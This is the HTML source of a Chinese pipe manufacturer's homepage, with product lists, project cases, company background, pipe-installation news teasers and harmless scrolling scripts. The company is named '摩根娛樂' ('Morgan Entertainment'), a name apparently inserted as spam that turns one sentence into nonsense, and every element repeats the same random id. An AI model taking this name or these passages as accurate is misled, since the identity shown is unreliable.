<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">公司管道嚴格按照國家標準生產，產品采用有機錫環保配方，確保產品品質的穩定和水質的安全衛生，先后通過多項認證，獲得各項榮譽；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">6S車間管理機制，保障車間安全有序生產，保質保量，準時發貨。</div></div>
</div>
</div>
<div   id="1zllnlnxttj3"   class="adv_li adv_d_on">
<div   id="1zllnlnxttj3"   class="adv_li_l"><div   id="1zllnlnxttj3"   class="adv_li_l_m">服務</div><div   id="1zllnlnxttj3"   class="adv_li_l_xt"></div><div   id="1zllnlnxttj3"   class="adv_li_l_s">04</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r">
<div   id="1zllnlnxttj3"   class="adv_li_rm">完善的組織框架和人員配備</div>
<div   id="1zllnlnxttj3"   class="adv_li_rs">24小時*7售后服務體系 出現問題快速響應</div>
<div   id="1zllnlnxttj3"   class="adv_li_r_x"></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">工廠除車間和銷售部外，還設立研發部、質檢部、售后服務部、監理會、發貨部、財務等各項內勤服務部門；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">24小時客服人員在線，有任何問題均可及時轉到相應部門給予解決；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">服務熱線：<strong>180 5397 5310 / 0539-8854811</strong></div></div>
</div>
</div>
</div>
</div>

<div   id="1zllnlnxttj3"   class="ind_prol">
	<div   id="1zllnlnxttj3"   class="title">推薦產品</div>
    <div   id="1zllnlnxttj3"   class="cont"><div   class="1zllnlnxttj3"   id="demo"><div   id="1zllnlnxttj3"   class="dem"><div   class="1zllnlnxttj3"   id="demo1">
    	<ul>
			<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=365"  target='_blank'>
    <img src="/upload/20181226/20181226094498029802.jpg" alt='污水檢查井' title='污水檢查井' border=0>
    </a></div>
<span><a href="/product/show/?id=365"  target='_blank' title="污水檢查井">污水檢查井</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=364"  target='_blank'>
    <img src="/upload/20181219/2018121914190598598.jpg" alt='HDPE排水管' title='HDPE排水管' border=0>
    </a></div>
<span><a href="/product/show/?id=364"  target='_blank' title="HDPE排水管">HDPE排水管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=363"  target='_blank'>
    <img src="/upload/20181219/20181219141775687568.jpg" alt='HDPE排水管' title='HDPE排水管' border=0>
    </a></div>
<span><a href="/product/show/?id=363"  target='_blank' title="HDPE排水管">HDPE排水管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=362"  target='_blank'>
    <img src="/upload/20181219/20181219141715841584.jpg" alt='HDPE排水管' title='HDPE排水管' border=0>
    </a></div>
<span><a href="/product/show/?id=362"  target='_blank' title="HDPE排水管">HDPE排水管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=361"  target='_blank'>
    <img src="/upload/20181219/20181219141594699469.jpg" alt='HDPE實壁排污管' title='HDPE實壁排污管' border=0>
    </a></div>
<span><a href="/product/show/?id=361"  target='_blank' title="HDPE實壁排污管">HDPE實壁排污管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=360"  target='_blank'>
    <img src="/upload/20181219/20181219141474317431.jpg" alt='HDPE排水排污管' title='HDPE排水排污管' border=0>
    </a></div>
<span><a href="/product/show/?id=360"  target='_blank' title="HDPE排水排污管">HDPE排水排污管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=359"  target='_blank'>
    <img src="/upload/20181218/20181218141642714271.jpg" alt='MPP電力通信管' title='MPP電力通信管' border=0>
    </a></div>
<span><a href="/product/show/?id=359"  target='_blank' title="MPP電力通信管">MPP電力通信管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=358"  target='_blank'>
    <img src="/upload/20181218/20181218141546594659.jpg" alt='MPP電力管' title='MPP電力管' border=0>
    </a></div>
<span><a href="/product/show/?id=358"  target='_blank' title="MPP電力管">MPP電力管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=357"  target='_blank'>
    <img src="/upload/20181218/20181218141413351335.jpg" alt='MPP電力管' title='MPP電力管' border=0>
    </a></div>
<span><a href="/product/show/?id=357"  target='_blank' title="MPP電力管">MPP電力管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=356"  target='_blank'>
    <img src="/upload/20181218/20181218141412121212.jpg" alt='MPP電力管' title='MPP電力管' border=0>
    </a></div>
<span><a href="/product/show/?id=356"  target='_blank' title="MPP電力管">MPP電力管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=355"  target='_blank'>
    <img src="/upload/20181218/20181218135068136813.jpg" alt='UPVC農田灌溉管' title='UPVC農田灌溉管' border=0>
    </a></div>
<span><a href="/product/show/?id=355"  target='_blank' title="UPVC農田灌溉管">UPVC農田灌溉管</a></span></li>
<li><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=354"  target='_blank'>
    <img src="/upload/20181218/20181218134954965496.jpg" alt='PVC-U灌溉管' title='PVC-U灌溉管' border=0>
    </a></div>
<span><a href="/product/show/?id=354"  target='_blank' title="PVC-U灌溉管">PVC-U灌溉管</a></span></li>

        </ul>
        </div><div   class="1zllnlnxttj3"   id="demo2"></div></div>
    </div></div>
    <script>
  var speed=30
  demo2.innerHTML=demo1.innerHTML
  function Marquee(){
  if(demo2.offsetWidth-demo.scrollLeft<=0)
  demo.scrollLeft-=demo1.offsetWidth
  else{
  demo.scrollLeft++
  }
  }
  var MyMar=setInterval(Marquee,speed)
  demo.onmouseover=function() {clearInterval(MyMar)}
  demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)}
  </script>
</div>


<div   id="1zllnlnxttj3"   class="case">
<div   id="1zllnlnxttj3"   class="case_m">工程案例</div>
<div   id="1zllnlnxttj3"   class="case_xt"><div   id="1zllnlnxttj3"   class="case_xt_i"><div   id="1zllnlnxttj3"   class="case_xt_ii"></div></div></div>
<div   id="1zllnlnxttj3"   class="case_s">市政工程 給排水系統優選管道</div>
<div   id="1zllnlnxttj3"   class="case_d">
   <table width=100% border=0 align=center cellpadding=0 cellspacing=0>
     <td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=133"><img src="/upload/20171123/20171123144932583258.jpg" width="250" height="188" border=0 alt="河南市政工程鋼帶波紋管"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=133" title="河南市政工程鋼帶波紋管">河南市政工程鋼帶波紋管</a>
  </div>
</td>
<td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=132"><img src="/upload/20171123/20171123144863396339.JPG" width="250" height="188" border=0 alt="雙壁波紋管"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=132" title="雙壁波紋管">雙壁波紋管</a>
  </div>
</td>
<td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=131"><img src="/upload/20171123/20171123144862286228.jpg" width="250" height="188" border=0 alt="山東青島膠州小區供水pe管"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=131" title="山東青島膠州小區供水pe管">山東青島膠州小區供水pe管</a>
  </div>
</td>
<td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=130"><img src="/upload/20171123/201711231503009393.jpg" width="250" height="188" border=0 alt="山東濰坊小區供水"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=130" title="山東濰坊小區供水">山東濰坊小區供水</a>
  </div>
</td>
</tr><td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=129"><img src="/upload/20171123/20171123144555795579.jpg" width="250" height="188" border=0 alt="河南鄭州農用灌溉"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=129" title="河南鄭州農用灌溉">河南鄭州農用灌溉</a>
  </div>
</td>
<td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=128"><img src="/upload/20171123/20171123144459165916.jpg" width="250" height="188" border=0 alt="湖北小區供水專用pe管"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=128" title="湖北小區供水專用pe管">湖北小區供水專用pe管</a>
  </div>
</td>
<td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=127"><img src="/upload/20171123/20171123144316261626.jpg" width="250" height="188" border=0 alt="河北農田供水管"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=127" title="河北農田供水管">河北農田供水管</a>
  </div>
</td>
<td align="center" style="padding-left:5px;">
  <a href="/case/show/?id=126"><img src="/upload/20171123/20171123144129242924.jpg" width="250" height="188" border=0 alt="山西工業排水管"></a>
  <br>
  <div style="padding-top:5px;">
     <a href="/case/show/?id=126" title="山西工業排水管">山西工業排水管</a>
  </div>
</td>
</tr>
   </table>
</div>
</div>
</div>

<div   class="1zllnlnxttj3"   id="blank"></div>

<div   id="1zllnlnxttj3"   class="about">
<div   id="1zllnlnxttj3"   class="about_l">
<div   id="1zllnlnxttj3"   class="about_l_t"><div   id="1zllnlnxttj3"   class="about_l_tl">關于</div><div   id="1zllnlnxttj3"   class="about_l_tr">摩根娛樂<br /><span>about us</span></div></div>
<div   id="1zllnlnxttj3"   class="about_l_d">
	<p>&nbsp;&nbsp;&nbsp;&nbsp;摩根娛樂始建于2000年，專業從事PVC、PE給排水工程管道、特種行業塑膠管道和排水用大口徑滾塑檢查井系列產品研發、生產、銷售和服務為一體的綜合性企業。公司位于江北最大的物流集散中心—山東省臨沂市，注冊資本1.02億元。</p>
    <p>&nbsp;&nbsp;&nbsp;&nbsp;公司引進德國、日本、希臘和國內領先的生產與檢測設備，生產流程全部自動化控制。先進的生產工藝、嚴格的品質檢測，保證了產品的優質可靠。</p>
    <p>&nbsp;&nbsp;&nbsp;&nbsp;公司產品嚴格按照國家標準生產，產品采用有機錫環保配方，確保產品品質的穩定和水質的安全衛生，并率先通過ISO9001質量管理體系、ISO14001環境管理體系、OHSAS18001職業健康安全管理體系認證、“山東省著名品牌”等榮譽稱號。......<a href="/about/">更多>></a></p>
</div>
</div>
<div   id="1zllnlnxttj3"   class="about_r"></div>
</div>

<div   id="1zllnlnxttj3"   class="photo">
<div   id="1zllnlnxttj3"   class="photo_t"><div   id="1zllnlnxttj3"   class="photo_t_l">企業形象</div><div   id="1zllnlnxttj3"   class="photo_t_r"><a href="/company/">更多>></a></div></div>
<div   id="1zllnlnxttj3"   class="photo_d">
<div   class="1zllnlnxttj3"   id=roller_left style="OVERFLOW: hidden; WIDTH: 1100px; HEIGHT: 220px">
    <TABLE>
    <TR>
    <TD id=roller_content>
    <table width="1100" border=0 cellspacing=0 cellpadding=0 align=center>
          <tr>
           <td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=139"><img src="/upload/20171212/20171212132974767476.JPG" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=139"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=138"><img src="/upload/20171212/20171212135010151015.jpg" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=138"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=137"><img src="/upload/20171212/2017121213530358358.jpg" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=137"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=136"><img src="/upload/20171212/20171212135521892189.jpg" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=136"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=135"><img src="/upload/20171123/20171123165194609460.JPG" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=135"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=134"><img src="/upload/20171123/20171123162346274627.JPG" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=134"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=62"><img src="/upload/20171109/20171109105368016801.JPG" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=62"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=61"><img src="/upload/20171109/20171109105280878087.JPG" width="250" height="188" border=0 alt="企業形象"></a>
<a href="/company/show/?id=61"><br>企業形象</a>
</td><td align=center style="padding-left:5px;line-height:20px;color:#0">
<a href="/company/show/?id=60"><img src="/upload/20171109/20171109105271067106.JPG" width="250" height="188" border=0 alt="PE管材管道車間"></a>
<a href="/company/show/?id=60"><br>PE管材管道車間</a>
</td>
          </tr>
    </table>
     </TD>
     <TD id=roller_temp vAlign=top ></TD>
     </TR>
  </TABLE>
 </DIV>
          <script language="JavaScript" type="text/JavaScript">
			var h_roller_speed_dzweb=25
			roller_temp.innerHTML=roller_content.innerHTML
			function H_Roller_Marquee_dzweb(){
			if(roller_temp.offsetWidth-roller_left.scrollLeft<=0)
			roller_left.scrollLeft-=roller_content.offsetWidth
			else{
			roller_left.scrollLeft++
			}
			}
			var h_roller_variable_dzweb=setInterval(H_Roller_Marquee_dzweb,h_roller_speed_dzweb)
			roller_left.onmouseover=function() {clearInterval(h_roller_variable_dzweb)}
			roller_left.onmouseout=function() {h_roller_variable_dzweb=setInterval(H_Roller_Marquee_dzweb,h_roller_speed_dzweb)}
			</script>
     </div>
</div>

<div   class="1zllnlnxttj3"   id="blank"></div>

<div   id="1zllnlnxttj3"   class="d_banner">
<div   id="1zllnlnxttj3"   class="d_bannerW">
<div   id="1zllnlnxttj3"   class="d_banner_l"><div   id="1zllnlnxttj3"   class="d_banner_l_m">管材及配套管件生產</div><div   id="1zllnlnxttj3"   class="d_banner_l_xt"></div><div   id="1zllnlnxttj3"   class="d_banner_l_s">您身邊值得信賴是管材及配套管件生產廠家</div></div>
<div   id="1zllnlnxttj3"   class="d_banner_r"><div   id="1zllnlnxttj3"   class="d_banner_r_s">咨詢熱線：</div><div   id="1zllnlnxttj3"   class="d_banner_r_m">17753949008</div><div   id="1zllnlnxttj3"   class="d_banner_r_a"><a href="#">立即咨詢></a></div></div>
</div>
</div>


<div   class="1zllnlnxttj3"   id="blank"></div>

<div   id="1zllnlnxttj3"   class="news">
<div   id="1zllnlnxttj3"   class="news_m"><div   id="1zllnlnxttj3"   class="news_m_m">新聞資訊</div><div   id="1zllnlnxttj3"   class="news_m_xt"></div><div   id="1zllnlnxttj3"   class="news_m_s">PE/PVC管材管道前沿資訊</div></div>
     <div   id="1zllnlnxttj3"   class="lanrenzhijia">
      <div   id="1zllnlnxttj3"   class="tab">
          <a href="/news/" class="on">新聞中心</a>
          <a href="/inews/">行業資訊</a>
          <a href="/ask/">常見問題</a>
      </div>
      <div   id="1zllnlnxttj3"   class="content">
          <ul class="ul">
              <li id="1zllnlnxttj3"    class="li"><div   id="1zllnlnxttj3"   class="news_div"><div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2022.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">9.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">29</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=294" title="CPVC電力管與UPVC排水管有什么區別呢">CPVC電力管與UPVC排水管</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	
		CPVC電力管簡介：
	


	
		PVC-C電力電纜套管全稱為“埋地式高壓電力電纜用氯化聚氯乙烯（PVC-C）套管”，主要用于電力電...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=294" title="CPVC電力管與UPVC排水管有什么區別呢">
     <img src="" class="news_div_item_image" alt="CPVC電力管與UPVC排水管有什么區別呢"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2021.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">12.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">23</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=282" title="安裝冷熱水管需要注意什么？">安裝冷熱水管需要注意什么？</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">1、冷熱水管保持距離
 冷熱水管靠的太近，冷水管會干擾到熱水管的保溫功能，即使冷水管內的水加熱到一定程度，照樣還是會吸收熱水管的熱度。根據施工規范，冷熱水管的...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=282" title="安裝冷熱水管需要注意什么？">
     <img src="" class="news_div_item_image" alt="安裝冷熱水管需要注意什么？"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2021.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">2.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">26</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=203" title="雙壁波紋管的清洗方式">雙壁波紋管的清洗方式</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	


	雙壁波紋管是近年來摩根娛樂常用的一種管件，該管件經常深埋在地下使用，或者用于其他比較惡劣的環境中，因此管件使用時間長了上面會占有很多雜質，影響了...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=203" title="雙壁波紋管的清洗方式">
     <img src="" class="news_div_item_image" alt="雙壁波紋管的清洗方式"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2020.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">2.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">15</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=201" title="PE給水管與PE燃氣管能混用嗎？">PE給水管與PE燃氣管能混用嗎</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">PE給水管和PE燃氣管生產執行標準不一樣，管道承壓也不一樣，環保標準也不同，所以是不能通用的。
 PE給水管執行標準GB/T 13663-2000
 國際上...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=201" title="PE給水管與PE燃氣管能混用嗎？">
     <img src="" class="news_div_item_image" alt="PE給水管與PE燃氣管能混用嗎？"> 
    </a>
</div>--></div>
</div></li>
              <li id="1zllnlnxttj3"    class="li"><div   id="1zllnlnxttj3"   class='divdgweb_new_div'><div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2022.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">3.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">15</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=293" title="PE管在進行熱熔連接時為什么會出現斷裂現象">PE管在進行熱熔連接時為什么會</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	PE管在進行熱熔連接操作時出現連接不上、斷裂的現象，出現這一種情況都是因為PE管在連接的時候狀態不對或者是方式不正確。這時應該停止，然后排查到底是什么原因...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=293" title="PE管在進行熱熔連接時為什么會出現斷裂現象">
     <img src="" class="news_div_item_image" alt="PE管在進行熱熔連接時為什么會出現斷裂現象"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2022.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">3.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">9</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=292" title="PE管為什么要使用伸縮節">PE管為什么要使用伸縮節</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	


	因為管道的熱脹冷縮，所以對于管道來說，就要產生管壁的應力和推拉力；管壁應力大小，影響管道的強度，推拉力增大，管道的固定支架就要做的很大，來承...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=292" title="PE管為什么要使用伸縮節">
     <img src="" class="news_div_item_image" alt="PE管為什么要使用伸縮節"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2022.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">2.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">24</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=291" title="PE管破裂了應該如何處理">PE管破裂了應該如何處理</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	


	PE管在戶外管道工程中運用較為廣泛，在運用過程中，PE管假如發生砂眼或小孔，能夠選用法蘭塑料管夾或鞍型電熱熔管件來修補。假如發生很大裂開，必...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=291" title="PE管破裂了應該如何處理">
     <img src="" class="news_div_item_image" alt="PE管破裂了應該如何處理"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2022.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">2.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">18</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=290" title="PE管為什么會經常發生漏水情況">PE管為什么會經常發生漏水情況</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	


	PE管從生產到使用時間最好不超過1年，儲存pe管還是要注意避免長時間陽光直射，以免管材變脆，在戶外臨時堆放時，應有遮蓋物。pe管堆放原則，不...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=290" title="PE管為什么會經常發生漏水情況">
     <img src="" class="news_div_item_image" alt="PE管為什么會經常發生漏水情況"> 
    </a>
</div>--></div>
</div></li>
              <li id="1zllnlnxttj3"    class="li"><div   id="1zllnlnxttj3"   class='divdgweb_new_div'><div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2021.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">9.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">1</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=253" title="地源熱泵如何選擇地埋管管徑">地源熱泵如何選擇地埋管管徑</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">目前地埋管使用最多的是U形管、套管和單管式。下面作一簡述。

1)U形管型是在鉆孔的管井內安裝U形管，一般管井直徑為100~159mm，井深10~200m。...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=253" title="地源熱泵如何選擇地埋管管徑">
     <img src="" class="news_div_item_image" alt="地源熱泵如何選擇地埋管管徑"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2019.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">12.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">17</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=200" title="pe管可以纏加熱帶嗎？_pe管材規格">pe管可以纏加熱帶嗎？_pe管</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	pe管可以纏加熱帶嗎？_pe管材規格


	可以，看你怎么做？選擇什么樣的電伴熱帶，PE-RT耐高溫可達到90℃，而PEX只能達到65℃。

可...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=200" title="pe管可以纏加熱帶嗎？_pe管材規格">
     <img src="" class="news_div_item_image" alt="pe管可以纏加熱帶嗎？_pe管材規格"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2019.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">12.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">17</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=197" title="frpp雙壁加筋波紋管的特色_hdpe雙壁波紋管廠">frpp雙壁加筋波紋管的特色_</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	frpp雙壁加筋波紋管的特色_hdpe雙壁波紋管廠 

1：內部工作壓力0.2mpa,抗走漏，運用壽命長，通常大于50年。
2：價格實惠，歸納造價和...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=197" title="frpp雙壁加筋波紋管的特色_hdpe雙壁波紋管廠">
     <img src="" class="news_div_item_image" alt="frpp雙壁加筋波紋管的特色_hdpe雙壁波紋管廠"> 
    </a>
</div>--></div>
<div   id="1zllnlnxttj3"   class="news_div_item"><div   id="1zllnlnxttj3"   class="news_div_item_date"><div   id="1zllnlnxttj3"   class="news_div_item_year">2019.</div><div   id="1zllnlnxttj3"   class="news_div_item_month">12.</div><div   id="1zllnlnxttj3"   class="news_div_item_day">16</div></div> <div   id="1zllnlnxttj3"   class="news_div_item_content">
    <div   id="1zllnlnxttj3"   class="news_div_item_title"><a class="news_div_item_a" href="/news/show/?id=194" title="PE四通是用于給水還是排水？pe給水管施工價格">PE四通是用于給水還是排水？p</a></div>
    <div   id="1zllnlnxttj3"   class="news_div_item_body">
	PE四通是用于給水還是排水？pe給水管施工價格


	一般建筑排水管是PVC材質，不會用PE四通的，但是市政排水管有PE雙壁波紋管，但是轉向都是在檢...</div>
</div> <!--<div   id="1zllnlnxttj3"   class="news_div_item_pic">
    <a href="/news/show/?id=194" title="PE四通是用于給水還是排水？pe給水管施工價格">
     <img src="" class="news_div_item_image" alt="PE四通是用于給水還是排水？pe給水管施工價格"> 
    </a>
</div>--></div>
</div></li>
          </ul>
      </div>
  </div>
  <script>
  $(function(){
      $('.lanrenzhijia .content .ul').width(1100*$('.lanrenzhijia .content li').length+'px');
      $(".lanrenzhijia .tab a").mouseover(function(){
          $(this).addClass('on').siblings().removeClass('on');
          var index = $(this).index();
          number = index;
          var distance = -1100*index;
          $('.lanrenzhijia .content .ul').stop().animate({
              left:distance
          });
      });
      
      var auto = 0;  //等于1則自動切換，其他任意數字則不自動切換
      if(auto ==1){
          var number = 0;
          var maxNumber = $('.lanrenzhijia .tab a').length;
          function autotab(){
              number++;
              number == maxNumber? number = 0 : number;
              $('.lanrenzhijia .tab a:eq('+number+')').addClass('on').siblings().removeClass('on');
              var distance = -1100*number;
              $('.lanrenzhijia .content .ul').stop().animate({
                  left:distance
              });
          }
          var tabChange = setInterval(autotab,3000);
          //鼠標懸停暫停切換
          $('.lanrenzhijia').mouseover(function(){
              clearInterval(tabChange);
          });
          $('.lanrenzhijia').mouseout(function(){
              tabChange = setInterval(autotab,3000);
          });
        }  
  });
  </script>
</div>

<div   class="1zllnlnxttj3"   id="blank"></div>

<div   id="1zllnlnxttj3"   class="links_xt"></div>
<div   id="1zllnlnxttj3"   class="links">
<div   id="1zllnlnxttj3"   class="links_l"><span>links</span>合作伙伴</div>
